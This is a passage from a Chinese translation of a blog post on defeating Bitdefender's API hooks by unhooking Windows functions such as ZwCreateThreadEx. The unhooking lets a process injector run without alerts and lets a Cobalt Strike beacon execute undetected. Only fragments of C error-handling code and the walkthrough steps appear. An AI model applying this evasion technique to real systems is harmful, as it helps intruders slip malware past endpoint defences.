printf("[&#43;] Unable to allocate memory ..\n");
}
}
else {
printf("[-] Enable to retrieve process h2andle\n");
}
}
正如我们所看到的&#xff0c;这与前面的补丁代码几乎完全相同&#xff0c;这里只是改变了几个字节和函数名。
所以&#xff0c;让我们再次编译代码&#xff0c;并在CreateRemoteThread函数中设置一个断点来读取控制台并在那里停止&#xff0c;然后我们将反汇编ZwCreateThreadEx函数&#xff0c;以查看它是否解除了钩子&#xff1a;

所有的函数解除了钩子
我们可以看到&#xff0c;所有的函数都已经成功解除了钩子&#xff0c;并抵达了CreateRemoteThread函数。接下来&#xff0c;让我们反汇编ZwCreateThreadEx函数&#xff1a;

ZwCreateThreadEx已经解除了钩子
我们可以看到&#xff0c;该函数被成功解除了钩子&#xff0c;所以&#xff0c;我们应该可以顺利执行Injector了。
现在&#xff0c;我将关闭调试器&#xff0c;并像下面这样运行代码&#xff1a;

Injector已被执行
我们可以看到&#xff0c;它被顺利执行了&#xff0c;而且没有弹出任何警报!
然后&#xff0c;继续执行Cobalt Strike&#xff1a;

Cobalt Strike Beacon
看&#xff0c;Cobalt Strike Beacon并没有被检测到!

在这里&#xff0c;我要特别感谢spotless撰写了关于API hooking的优秀文章&#xff0c;当然&#xff0c;也包括其他主题方面的文章。我在这篇文章中的方法&#xff0c;基本上就是出自这些文章。
参考及来源&#xff1a;https://shells.systems/defeat-bitdefender-total-security-using-windows-api-unhooking-to-perform-process-injection/


 京公网安备 11010802041100号 | 京ICP备19059560号-4 | PHP1.CN 第一PHP社区 版权所有